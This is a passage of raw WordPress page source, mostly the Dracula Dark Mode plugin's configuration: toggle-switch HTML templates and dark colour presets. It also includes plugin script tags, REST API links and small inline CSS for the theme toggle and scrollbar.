\u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"e4b71404bd","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.0" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://simya.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simya.com.ua/wp-json/wp/v2/posts/46646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simya.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://simya.com.ua/?p=46646' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: 1; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #3e4142 #2a2d2e;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
